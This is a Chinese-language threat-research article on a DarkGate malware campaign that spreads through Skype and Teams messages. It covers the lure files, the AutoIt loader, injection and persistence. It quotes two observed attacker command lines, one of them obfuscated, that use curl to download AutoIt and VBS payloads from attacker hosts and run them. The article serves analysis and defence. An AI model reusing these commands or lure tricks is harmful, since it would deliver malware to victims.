本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

写在前面的话

在这篇文章中,我们将介绍和分析DarkGate针对目标组织的恶意软件活动详情。在此活动中,DarkGate恶意软件利用了消息平台Skype和Teams来向目标组织传播DarkGate,一旦DarkGate在目标设备上成功安装,便会向环境中植入额外的Payload。

恶意活动技术概况

今年的7月至9月,趋势科技的研究人员发现DarkGate活动(TrojanSpy.AutoIt.DARKGATE.AA)利用了消息平台Skype和Teams向目标用户发送VBBA加载程序脚本。该脚本负责下载并执行第二阶段的Payload,而这个Payload由一个AutoIT脚本组成,其中就包含了DarkGate恶意软件代码。



DarkGate在过去的几年里并不活跃。然而,据Truesec和MalwareBytes报道,DarkGate在今年特别活跃,其中大部分的攻击事件都发生在美洲地区,其次是亚洲、中东和非洲地区。

DarkGate背景

DarkGate恶意软件具备了多种功能,其中包括执行下列操作的功能:

1、执行发现命令(包括目录遍历);

2、自我更新和自我管理;

3、实现了远程访问功能(类似RDP、hVNC或AnyDesk);

4、启用了加密货币挖矿功能(包含启动、停止和配置功能);

5、执行键盘记录;

6、从浏览器窃取敏感信息;

7、权限提升;

DarkGate还使用了一种名为AutoIt的Windows专用自动化和脚本工具来提供和执行其恶意功能。尽管AutoIt是一个合法的工具,但它经常被其他恶意软件家族所滥用,用于绕开安全防御机制和添加代码混淆层。然而,从历史上看,像IcedID、Emotet或Qakbot这样著名的加载程序都没有滥用这个功能,因此这也是DarkGate的独特之处。

我们拿DarkGate的最新变种版本与其2018年滥用AutoIT的样本进行比较后发现,DarkGate恶意软件在初始阶段和命令行中添加模糊处理方面似乎略有变化,但感染链基本与之前保持一致。

DarkGate攻击概述



在我们研究的这个示例中,威胁执行者利用了两个组织之间的可信关系,以欺骗目标用户执行附加的VBA脚本。通过访问目标用户的Skype帐户,威胁执行者可以劫持现有的消息传递线程,并根据聊天历史的上下文来创建文件的命名约定。



在此活动中,目标用户会收到一条来自被入侵Skype账号的消息,消息中包含了一个欺骗性VBS脚本,文件名遵循以下格式:<filename.pdf> www.skype[.]vbs。文件名中的空格会诱使用户相信该文件是一个.pdf文档,同时将真实格式隐藏为www.Skype[.]VBS。我们通过分析后发现,消息接收者在此场景下,会认为这条消息来自于可信的外部供应商。

目标用户执行了VBA脚本之后,脚本首先会创建一个名为“<Random Char>”的新文件夹,然后将合法的curl.exe复制过来并重命名,该文件与创建的目录的名称相同,即<Random-Char>.exe。然后,脚本将下载AutoIt3可执行文件和来自外部文件托管服务器的.AU3脚本:



根据研究人员的检测,VBA脚本使用了Windows的原生wscript.exe来执行其代码:

其中,curl命令用于检索合法的AutoIt应用程序和相关的恶意fIKXNA.au3(.au3表示AutoIt的v3脚本文件)。脚本会通过cmd.exe来执行Curl,并使用下列参数从远程托管服务器检索两个文件:

C:\Windows\System32\cmd.exe" /c mkdir c:\zohn & cd /d c:\zohn & copy C:\windows\system32\curl.exe zohn.exe & zohn -o Autoit3.exe hxxp://reactervnamnat[.]com:80 & zohn -o BzpXNT.au3 hxxp://reactervnamnat[.]com:80/msimqrqcjpz & Autoit3.exe BzpXNT.au3



在另一个示例中,我们观察到该威胁行为者会通过Microsoft Teams消息来向目标用户发送恶意链接。在这种情况下,组织的系统允目标用户接收来自外部用户的消息,这导致他们成为垃圾邮件的潜在目标。在使用Teams的成惊吓,攻击者隐藏了.LNK文件,同时消息是由一个未知的外部发送者发送过来的。

其中的VBA脚本还使用了三级脚本传播方法,其中.LNK文件会以压缩文件的形式从创建者的SharePoint站点到达目标用户。目标用户会被引诱到给定的SharePoint网站,并下载名为“Significant company changes September.zip”的文件。

.ZIP压缩文件中包含了下列.LNK文件,这些文件会冒充PDF文档:

Company_Transformations.pdf.lnk

Revamped_Organizational_Structure.pdf.lnk

Position_Guidelines.pdf.lnk

Fresh_Mission_and_Core_Values.pdf.lnk

Employees_Affected_by_Transition.pdf.lnk



在条件执行代码的辅助下,仅当前一个命令失败时,才会执行附带的命令。LNK文件包含以下命令:

"C:\Windows\System32\cmd.exe" /c hm3 || EChO hm3 & PIN"G" hm3 || cURl h"t"t"p":"//"1"85.39".1"8".17"0"/m"/d"2"J" -o C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & PIN"G" -n 4 hm3 || c"sCR"i"Pt" C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & e"XI"t 'HlnLEG=OcCQmmcm

成功后,将下载并执行loaderVBA脚本(hm3.vbs)。VBA脚本将继续从System32目录中复制curl.exe并将其重命名为“<Random Char>.exe”,curl命令将用于检索Autoit3.exe和相关的恶意DarkGate代码:



DarkGate的AU3脚本

下载下来的组件包含了合法的AutoIT副本和一个恶意编译的AutoIT脚本文件,而恶意脚本中则包含了DarkGate的恶意功能。AU3文件在加载脚本之前首先执行以下检查,如果不满足以下任何条件,则终止脚本运行:

1、无法确认%Program Files%路径时

2、当用户名扫描结果不是“SYSTEM”时



环境检测完成后,程序将搜索扩展名为“.au3”的文件,以解密和执行DarkGate的Payload。如果无法加载.AU3文件,程序显示错误消息框并终止执行。



成功执行.AU3脚本后,将在“C:\Program Files (x86)\”路径下生成代理进程,这些进程包括iexplore.exe、GoogleUpdateBroker.exe和Dell.D3.WinSvc.UILauncher.exe。它们均会被注入Shellcode,并在内存中执行DarkGate的Payload。

随后,恶意软件会通过将随机命名的LNK文件拷贝到Windows用户启动文件夹中以实现持久化感染,从而在每次系统启动时自动执行该文件,路径如下:

<C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\<random>.lnk>

除此之外,脚本还会使用随机生成的七个字符的字符串在主机上的Program Data目录中创建一个文件夹,以存储日志和配置数据:

文件路径 | 描述 |

%ProgramData%\{Generated 7 Characters}\{Generated 7 Characters for logsfolder}\{date}.log | 加密密钥日志 |

%ProgramData%\{Generated 7 Characters}\{Generated 7 Characters for logsfolder}\{Generated 7 Characters for "settings"} | 加密恶意软件配置 |

后渗透活动

在DarkGate恶意软件的后渗透活动中,程序会在<C:/Intel/>和<%appdata%/Adobe/>目录中植入文件,并尝试伪装和隐藏自己。

植入的文件会被检测为DarkGate或Remcos的变种,下面是我们找到的一些Payload实例:

Folkevognsrugbrd.exe

logbackup_0.exe

sdvbs.exe

Vaabenstyringssystem.exe

Sdvaners.exe

Dropper.exe



入侵威胁指标IoC